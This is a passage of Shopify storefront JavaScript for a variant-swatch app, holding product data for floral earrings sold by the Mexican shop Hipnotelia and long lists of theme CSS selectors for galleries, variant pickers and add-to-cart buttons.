        page: "product",
        shop: {
            name: "Hipnotelia",
            url: "https://hipnotelia.com",
            domain: "hipnotelia.com"
        },
        cur_locale: 'es',
        locale:'es',
        moneyFormat: "$ {{amount}}",
        product: {"id":8715690606917,"title":"Lujosos pendientes florales","handle":"anillos-de-lujo-florares","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003c\/span\u003eEstamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta \u003cb\u003e75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eQuedan pocas unidades a la venta.\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e","published_at":"2023-11-14T13:33:18-06:00","created_at":"2023-11-07T15:33:07-06:00","vendor":"hipnoteliaaa","type":"0","tags":["ajoutbry","anillo","pendientes+aretes"],"price":49900,"price_min":49900,"price_max":49900,"available":true,"price_varies":false,"compare_at_price":89900,"compare_at_price_min":89900,"compare_at_price_max":89900,"compare_at_price_varies":false,"variants":[{"id":47277936542021,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"200001034:361180#Black","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Negro","public_title":"Negro","options":["Negro"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277936574789,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"200001034:173#Blue","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Azul","public_title":"Azul","options":["Azul"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277936607557,"title":"Rojo","option1":"Rojo","option2":null,"option3":null,"sku":"200001034:10#Red","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Rojo","public_title":"Rojo","options":["Rojo"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906","\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-330593.jpg?v=1700072906","\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-273644.jpg?v=1700072906"],"featured_image":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906","options":["Color"],"media":[{"alt":"Lujosos pendientes florales - Hipnotelia","id":44125152018757,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906","width":1000},{"alt":"Lujosos pendientes florales - Hipnotelia","id":44125152051525,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-330593.jpg?v=1700072906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-330593.jpg?v=1700072906","width":1000},{"alt":"Lujosos pendientes florales - Hipnotelia","id":44125152084293,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-273644.jpg?v=1700072906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-273644.jpg?v=1700072906","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003c\/span\u003eEstamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta \u003cb\u003e75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eQuedan pocas unidades a la venta.\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e"},
        curVariant: {"id":47277936542021,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"200001034:361180#Black","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Negro","public_title":"Negro","options":["Negro"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        has_only_default_variant: false,
        options_with_values: [{"name":"Color","position":1,"values":["Negro","Azul","Rojo"]}],
        show_option_name: true,
        sort_option: false,
        product_ids_option: [],
        plan: window.ap_front_settings.config['config_app'] ? window.ap_front_settings.config['config_app'].appPlan : null,
      }; AvisStyleOptions.currency = "MXN"; 
      if (!AvisStyleOptions.product_ids_option) AvisStyleOptions.product_ids_option = [];
      AvisStyleOptions.style_options = styleOptions;
      AvisStyleOptions.rootExtension = {
      };
      AvisStyleOptions.themeQuickview = ["Kalles", "Unsen", "Sense", "Refresh"];
      AvisStyleOptions.themeSetintervalCollection = ["Kalles", "Unsen", "Sense", "Refresh", "mega-digital"];
      AvisStyleOptions.selectors = {
        priceCollectionSelector: '.price, .product-price, .productitem--price, .product-item-price, p.color--primary-meta.m0.font-size--sm.line-height--4.wd--font-size--m.wd--line-height--4, p.color--primary-accent.m0.font-size--sm.line-height--4.wd--font-size--m.wd--line-height--4, .money-styling, .card__price, .product-card__price, .product__prices, .grid-product__price-wrap, .product-item--price, .grid-link__meta, .prod-price, .product-grid--price, .product-item__price, .product-list-item-price, .grid-product__price, .product_image_caption span, .price_wrapper',
        productThumbnailsImageSelector: ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item'],
        singleOptionSelector: 'variant-radios-page fieldset, .product-page-info__variants select, .product-block[data-dynamic-variants-enabled], .product-content-wrapper .product_variant_options,.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
        selectOptionDetail: `.x-variant-picker, .swatch_options ,dm-variant-selects, variant-radios-page, div[data-product-options][data-block-id="options"], .dbtfy-variant-picker, .hdt-product-info__item hdt-variant-picker, gp-product-variants, product-options, variant-radios-detail, .beae-variant-wrapper, block-variant-picker, .maxus-productdetail__options, .product-form product-variants:not(.product-sticky-form__variants), .options-selection__select-wrapper,.ProductForm__Variants,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selectors,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-variant-picker-block,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants:not(.product-sticky-form__variants),.selectorVariants,.variants:not(.product-form):not([action="/cart/add"]),.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form:not(.sticky-atc-form) div:not(.no-js) select[name="id"]:not(.original-selector),.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit,.product-form__quantity), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .f-product-single__block--variant_picker, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-single__box__block--variant_picker, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, .product-info__variant-picker, .product__variant-picker.product-options, .variant-group, .t4s-swatch.t4s-color-mode__color, .t4s-swatch, .t4s-form__product .t4s-swatch.t4s-selector-mode__block-round2, .product__form .product-options .select-wrapper, .product__form .product-options .selected-text, form.td-product-form__form fieldset.td-product-form__option, .product-detail__options.row, .product-info [data-block-type="variant-picker"], #product-content .product-options.list-unstyled, variant-picker, .product__block__variants, .product-attributes.swatch, variant-radios.product-option, .product__variants, div[data-pf-type="ProductVariantSwatches"], .product__selectors, .g--option-theme.w-full, div[data-product-option][data-product-option-color], .selector-wrapper .single-option-selector, .product-page-info__options, sht-variant-radios, .ecom-element.ecom-product-single.ecom-product-single__variant-picker .ecom-product-single__variant-picker-container, variant-selection, div[data-node-type="add-to-cart-option-list"], loess-variant-picker, .product-content-wrapper .product_variant_options,div.productView-variants variant-selects, product-block-variant-selector, .f8pr-variant-selection, div[id*=__variant_picker],[class*='--variant_picker'] .product__variants-swatches`,
        btnValidationAddtocart: '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] [name="add"],form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.Sd_addProduct.add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons input.ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button',
        parentSelectorSwatchCollection: '.parentSelectorSwatchCollection',
        imageSelectorCollection: 'img',
        productForm: 'div.product_form form.shopify-product-form,.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized',
        productCollectionItem: '#CollectionProductGrid product-item .product-collection__content, #CollectionProductGrid .product-item, .grid--shop-the-look .product-item, collection-tabs .product-item, .product-grid-container .col .product-grid-item, .collection ul.productListing.productGrid li.product, product-card .product-card__info , .popular-products__wrapper-two__cards .product-card .card-information__wrapper, .collection_products_listing product-card .card__info, product-card .product-card__info, reveal-items .product-list product-card.product-card, .collection .collection-list li div.group,.featured-collection .splide__list .splide__slide div.group, .card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner, .product-grid-border-fix .site-box .site-box-content, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, #ProductGridContainer ul#product-grid li.grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, .productListing .product .card-information, .collection__main .product-card .product-card__info, .tt-product-listing .tt-col-item, .grid-uniform .grid__item.grid-product, .product-grid .grid__item .indiv-product, .ecom-collection__product-wrapper .ecom-collection__product-container.ecom-collection__product-container_collection .ecom-collection__product-item, .t4s-product.t4s-col-item.is-t4s-pr-created, .tr-collection .tr-collection-grid .tr-collection__grid-item,.shop__grid-item, .collection-listing product-block, .pr_grid_item.product, article.product-item, .globo-sw-collection-item, .product-grid-container .bls__grid__item, #collectionProductGrid .grid__item .product-card, #mainCollectionProductContainer .product-card, .featured-collections-carousel .product-card .product-card__info , product-list product-card, #product-grid .collection-grid-card, .product-list .product-card, ul.collection_products_listing li product-card, .m-collection--wrapper .m-collection-products .m-product-item, li.collection-grid-card .product-card, .popular-products .popular-products__item .product-card', 
        productCollectionHref: '#CollectionProductGrid product-item .product-collection__content a[href*="products"], a.product-item__invisible-link, .product-grid-item__thumbnail > a[href*="products"], .card-information .card__title > a, .collection .prd_name > a, .product-card a[href*="/products/"], product-card a[href*="/products/"], .collection-list li a[href*="/products/"], .splide__list .splide__slide a[href*="/products/"], .product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a.Ratio[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], #main-collection-products figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"], .product-grid-border-fix .site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card .product-card__info a.product-title[href*="/products/"], h2.tt-title > a[href*="/products/"], .grid__item.grid-product a.grid-product__image-link[href*="/products/"], .product-grid .grid__item .indiv-product a.grid__image[href*="/products/"], a.ecom-collection__product-item--inner.ecom-image-default, a.ecom-collection__product-item-information-title, .t4s-product.t4s-col-item.is-t4s-pr-created .t4s-product-title a.is--href-replaced, .t4s-product.t4s-col-item.is-t4s-pr-created .t4s-product-inner a.is--href-replaced, a.tr-collection-product__image-link, a.product-card__link, a.product-link, .pr_grid_item.product a[data-linkhref], .pr_grid_item.product a.cd.chp, .product-item__image a.product-item__image-link, .product-item__title a,.bls__grid__item .bls__product-name a[href*="/collections/"][href*="/products/"], .grid__item a[href*="/collections/"][href*="/products/"], .product-card a[href*="/collections/"][href*="/products/"], product-card a[href*="/products/"], .collection-grid-card a[href*="/products/"], .product-list .product-card .product-card__figure a.product-card__media, .m-product-card__content .m-product-card__title a.m-product-card__name',
        productCollectionHideButtonAddCart: ".product-collection__control, .popular-products__wrapper-two__cards .product-card .card-information__wrapper .product-parameters, div.group > .px-section-horizontal-spacing, button.tt-btn-addtocart, .ecom-collection__product-variants, .ecom-child-element.ecom-collection__product-submit, .product-card__colors-wrapper, .product-block-options.product-block-options--swatch, .featured-collection-add2cart, .bls__product-action quick-buy",
        selectOptionDetailExtensionHide: `.product-collection__control, .popular-products__wrapper-two__cards .product-card .card-information__wrapper .product-parameters, product-card .card_swatches_block, div.group > .px-section-horizontal-spacing, .t4s-form__product .t4s-swatch:not(.t4s-selector-mode__block-round2), .ecom-product-single__variant-picker--main, .product-card__colors-wrapper, .product-block-options.product-block-options--swatch, .featured-collection-add2cart, .bls__product-details .bls__product-option`,
        quickViewproductCollectionItem: `product-list product-card .product-card__info, .collection-listing .product-list .product-block[data-product-id], ul#product-grid li.grid__item, .quick-add-modal .product, .t4s-product-qs-inner, .t4s-col-item.t4s-product__info-wrapper, product-info.product__info-container.product__column-sticky, .hotspot__modal .hotspot__modal-quickshop`,
        quickViewCollectionHref: `product-list product-card .product-card__info a ,.product-info a.product-link, a.product__read-more, ul#product-grid li.grid__item a[id*=CardLink-template--], .quick-add-modal .product a.product__title[href*="/products/"], .t4s-product-qs-inner .t4s-product-qs__title a[href*="/products/"], h1.t4s-product__title a[href*="/products/"], a.t4s-product__title, .hotspot__modal h2.product-title a`,
        quickViewproductSelectOption: `variant-selects, .product-card .product-parameters, .product__info-wrapper variant-radios, .t4s-swatch.t4s-color-mode__variant_image.t4s-color-size__large.t4s-selector-mode__block, .t4s-swatch.t4s-color-mode__color.is-sw-cl__round.t4s-color-size__medium.t4s-selector-mode__circle, .t4s-swatch.t4s-color-mode__color.t4s-color-size__medium, variant-selection.variant-selection`,
        quickViewButtonSubmit: `a.quickbuy-toggle, button[id*='quick-add-template'][data-product-url], a.t4s-pr-item-btn.t4s-pr-quickview.t4s-tooltip-actived, button.quick-add__submit, a.t4s-pr-item-btn.t4s-pr-addtocart.t4s-tooltip-actived,.quick-add button.quick-add__submit, .product-card__btn[data-quick-view-id='Quick-view']`,   
        quickViewModal: `div.product-block.expanded > div.quickbuy-container, .t4s-modal--is-active, .quick-add-modal[open], .quick-view.is-opened`,
        collectionHiddenOption: '.product-collection__control, fieldset[data-option-position], .featured-collection-add2cart, .card-information .product-parameters .js-color-swatches',
        thumbnailItemElem: [".product-gallery__navigation .swiper-slide", "swiper-slider-container > .swiper-thumb__container .swiper-thumb","li.product-single__thumbnails-item", ".swiper-thumbnails .swiper-slide", ".sliderControl.has-thumbnail-slider", ".x-thumbnail.media-thumbnail", ".product__thumbs-item .product__thumbs-container", ".thumbnail__horizoltal .thumbnail__horizoltal-carousel sht-vert-carousel-itm",".media-thumbs .media-thumbs__item", ".product-area__thumbs__thumb", ".thumbnail-slide", ".product-gallery__thumbnails .thumbnail", ".product-thumbnail-carousel__thumb", ".product-thumbnails__item",".l4pr-container .swiper-custom-pagination .swiper-pagination-bullet",".swiper-slide", ".gem-slider-item[class*= gem-slider-item-gp-gallery]","li.thumbnail-list__item", ".slick-slide", "li.splide__slide", ".swiper-pagination-bullet",".f-product__media-thumbnails-item","a.product-gallery__thumbnail", "button.product-gallery__thumbnail", "li.thumbs-list-item", ".product-gallery__thumbnail", ".product__thumb-item", ".product__media-subitem",".slideshow-control.button, .product-single__thumbnail-item", "div[data-grname][data-grpvl]","li.slider__item", ".product-single__thumbnails-block, .swiper-slide .global-image-wrapper",".thumbnail-list .thumbnail-list__item .thumbnail", ".product__thumb-item .product__thumb", ".product-gallery--media-thumbnail", ".media-thumbs__item .media-thumbs__btn", ".thumbnails .slider__grid .slider__item", 